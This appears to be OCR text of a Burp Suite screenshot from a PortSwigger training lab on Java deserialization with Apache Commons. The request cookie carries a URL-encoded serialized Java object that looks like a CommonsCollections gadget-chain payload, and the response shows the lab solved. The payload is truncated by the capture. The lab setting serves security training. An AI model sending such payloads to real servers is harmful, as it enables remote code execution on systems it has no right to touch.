 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 3 × 4 × 6 × 7 × ...
Go Cancel < > Target: https://ac861ff61e133720803b23040001003f.web-security-academy.net ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: ac861ff61e133720803b23040001003f.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=%72%4f%30%41%42%58%4e%79%41%42%64%71%59%58%5a%68%4c%6e%56%30%61%57
%77%75%55%48%4a%70%62%33%4a%70%64%48%6c%52%64%57%56%31%5a%5a%54%61%4d%
4c%54%37%50%34%4b%78%41%77%41%43%53%51%41%45%63%32%6c%36%5a%55%77%41%43
%6d%4e%76%62%58%42%68%63%6d%46%30%62%33%4a%30%41%42%5a%4d%61%6d%46%32
%59%53%39%31%64%47%6c%73%4c%30%4e%76%62%58%42%68%63%6d%46%30%62%33%49%
37%65%48%41%41%41%41%41%43%63%33%49%41%51%6d%39%79%5a%79%35%68%63%47%46
%6a%61%47%55%75%59%32%39%74%62%57%39%75%63%79%35%6a%62%32%78%73%5a%57%
4e%30%61%57%39%75%63%7a%51%75%59%32%39%74%63%47%46%79%59%58%52%76%63%6e
%4d%75%56%48%4a%68%62%6e%4e%6d%62%33%4a%74%61%57%35%6e%51%32%39%74%63%
47%46%79%59%58%52%76%63%69%2f%35%68%50%41%72%73%51%6a%4d%41%67%41%43%54
%41%41%4a%5a%47%56%6a%62%33%4a%68%64%47%56%6b%63%51%42%2b%41%41%46%4d%
41%41%74%30%63%6d%46%75%63%32%5a%76%63%6d%31%6c%63%6e%51%41%4c%55%78%76
%63%6d%63%76%59%58%42%68%59%32%68%6c%4c%32%4e%76%62%57%31%76%62%6e%4d%
76%59%32%39%73%62%47%56%6a%64%47%6c%76%62%6e%4d%30%4c%31%52%79%59%57%35
%7a%5a%6d%39%79%62%57%56%79%4f%33%68%77%63%33%49%41%51%47%39%79%5a%79
%35%68%63%47%46%6a%61%47%55%75%59%32%39%74%62%57%39%75%63%79%35%6a%62
%32%78%73%5a%57%4e%30%61%57%39%75%63%7a%51%75%59%32%39%74%63%47%46%79%59
%58%52%76%63%6e%4d%75%51%32%39%74%63%47%46%79%59%57%4a%73%5a%55%4e%76%
62%58%42%68%63%6d%46%30%62%33%4c%37%39%4a%6b%6c%75%47%36%78%4e%77%49%4
1%41%48%68%77%63%33%49%41%4f%32%39%79%5a%79%35%68%63%47%46%6a%61%47%55%
75%59%32%39%74%62%57%39%75%63%79%35%6a%62%32%78%73%5a%57%4e%30%61%57%3
9%75%63%7a%51%75%5a%6e%56%75%59%33%52%76%63%6e%4d%75%51%32%68%68%61%57
%35%6c%5a%46%52%79%59%57%35%7a%5a%6d%39%79%62%57%56%79%4d%4d%65%58%37
%43%68%36%6c%77%51%43%41%41%46%62%41%41%31%70%56%48%4a%68%62%6e%4e%6d%6
2%33%4a%74%5a%58%4a%7a%64%41%41%75%57%30%78%76%63%6d%63%76%59%58%42%68
%59%32%68%6c%4c%32%4e%76%62%57%31%76%62%6e%4d%76%59%32%39%73%62%47%56%
6a%64%47%6c%76%62%6e%4d%30%4c%31%52%79%59%57%35%7a%5a%6d%39%79%62%57%5
6%79%4f%33%68%77%64%58%49%41%4c%6c%74%4d%62%33%4a%6e%4c%6d%46%77%59%57%
4e%6f%5a%53%35%6a%62%32%31%74%62%32%35%7a%4c%6d%4e%76%62%47%78%6c%59%
33%52%70%62%32%35%7a%4e%43%35%55%63%6d%46%75%63%32%5a%76%63%6d%31%6c%6
Response
Raw Headers Hex HTML Render
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved" class="notification-labsolved-hidden">
<div class="container">
<h4>Congratulations, you solved the lab!</h4>
<div>
<a class="button"
href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+lab%3a%
0aExploiting+Java+deserialization+with+Apache+Commons%0a%0a@WebSecAcademy%0a&url
=https%3a%2f%2fportswigger.net%2fweb-security%2fdeserialization%2fexploiting%2flab-deseriali
zation-exploiting-java-deserialization-with-apache-commons&related=WebSecAcademy,Burp_S
uite">
<svg xmlns="http://www.w3.org/2000/svg" width="20.44" height="17.72"
viewBox="0 0 20.44 17.72">
<title>twitter-button</title>
<path
d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24H18.68l1.43-2-2.74,1a4.09,4.09,0,0,
0-5-.84c-3.13,1.44-2.13,4.94-2.13,4.94S6.38,6.21,1.76,1c-1.39,1.56,0,5.39.67,5.73C2.18,7,.66,6.4.66,5.9-.0
7,9.36,3.14,10.54,4,10.72a2.39,2.39,0,0,1-2.18.08c-.09,1.1,2.94,3.33,4.11,3.27A10.18,10.18,0,0,1,0,15.85Z"><
/path>
</svg>
Share your skills!
</a>
<a
href="https://portswigger.net/web-security/deserialization/exploiting/lab-deserialization-exploiting
-java-deserialization-with-apache-commons">
Continue learning
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>